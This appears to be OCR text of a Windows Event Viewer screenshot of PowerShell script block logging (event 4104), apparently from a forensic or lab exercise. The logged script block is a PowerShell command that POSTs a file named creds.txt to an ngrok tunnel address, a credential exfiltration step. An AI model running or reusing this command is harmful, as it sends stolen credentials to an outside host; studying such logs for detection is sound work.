 Operational Number of events: 669
Level Date and Time Source Event ID Task Category
Warning 14-06-2025 13:43:36 PowerShell (Microsoft-Wi... 4100 Executing Pipeline
Verbose 14-06-2025 13:43:35 PowerShell (Microsoft-Wi... 4104 Execute a Remote Comma...
Verbose 14-06-2025 13:43:23 PowerShell (Microsoft-Wi... 4104 Execute a Remote Comma...
Verbose 14-06-2025 13:43:23 PowerShell (Microsoft-Wi... 4104 Execute a Remote Comma...
Verbose 14-06-2025 13:43:23 PowerShell (Microsoft-Wi... 4104 Execute a Remote Comma...
Verbose 14-06-2025 13:43:23 PowerShell (Microsoft-Wi... 4104 Execute a Remote Comma...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Invoke-WebRequest -Uri "https://509e-2406-8800-9014-fc76-97b2-cc65-797-45d8.ngrok-free.app" -Method POST -InFile "C:\temp\creds.txt"
ScriptBlock ID:
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 14-06-2025 13:43:35
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-85TN6MF\ALJV Computer: DESKTOP-85TN6MF
OpCode: On create calls
More Information: Event Log Online Help